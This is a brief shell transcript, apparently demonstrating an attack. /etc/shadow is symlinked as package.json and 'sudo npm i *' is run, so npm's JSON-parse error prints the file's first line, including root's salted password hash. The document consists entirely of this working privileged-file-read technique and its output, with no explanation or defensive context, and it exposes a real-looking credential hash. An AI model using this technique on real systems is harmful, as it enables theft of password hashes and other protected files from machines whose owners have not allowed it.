 algernon@holiday:/tmp/test$ ln -s /etc/shadow package.json
algernon@holiday:/tmp/test$ sudo /usr/bin/npm i *
npm ERR! Linux 4.4.0-78-generic
npm ERR! argv "/usr/bin/nodejs" "/usr/bin/npm" "i" "package.json"
npm ERR! node v6.10.3
npm ERR! npm  v3.10.10
npm ERR! file /tmp/test/package.json
npm ERR! code EJSONPARSE
npm ERR! Failed to parse json
npm ERR! Unexpected token 'r' at 1:1
npm ERR! root:$6$mFEcfPjb$JlT12rKUD1zAkDiqi.FwuEVeNEe4WCOTxFe4QG.MLrNH8UIMskupV/sbGRAk3K
npm ERR! ^
npm ERR! File: /tmp/test/package.json
npm ERR! Failed to parse package.json data.
npm ERR! package.json must be actual JSON, not just JavaScript.
npm ERR!
npm ERR! This is not a bug in npm.
npm ERR! Tell the package author to fix their package.json file. JSON.parse
npm ERR! Please include the following file with any support request:
npm ERR!     /tmp/test/npm-debug.log